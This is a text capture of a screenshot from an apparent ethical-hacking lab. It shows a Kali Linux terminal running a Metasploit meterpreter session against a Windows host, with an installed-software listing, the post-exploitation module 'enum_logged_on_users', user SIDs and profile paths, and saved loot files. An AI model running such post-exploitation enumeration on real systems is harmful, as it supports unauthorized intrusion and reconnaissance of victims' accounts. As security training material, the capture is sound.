 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 05:11 1
root@kali: ~
File Edit View Search Terminal Help
vs_minshellinteropmsi 15.7.27604
vs_minshellmsi 15.7.27617
vs_minshellmsi 15.7.27617
vs_minshellmsires 15.0.26621
vs_minshellmsires 15.0.26621
vs_tipsmsi 15.0.27005
vs_tipsmsi 15.0.27005
windows_toolscorepkg 15.7.27703
windows_toolscorepkg 15.7.27703
µTorrent 3.5.3.44494
[+] Results stored in: /root/.msf4/loot/20190314051014_default_192.168.1.3_host.application_422206.txt
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 5
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-2218227744-1957223680-2851906524-1001 DESKTOP-M83QQ00\bura2
[+] Results saved in: /root/.msf4/loot/20190314051114_default_192.168.1.3_host.users.activ_304722.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-2218227744-1957223680-2851906524-1001 C:\Users\bura2
meterpreter >
Right Ctrl
B 99+ SRP 10:11 AM
3/14/2019 1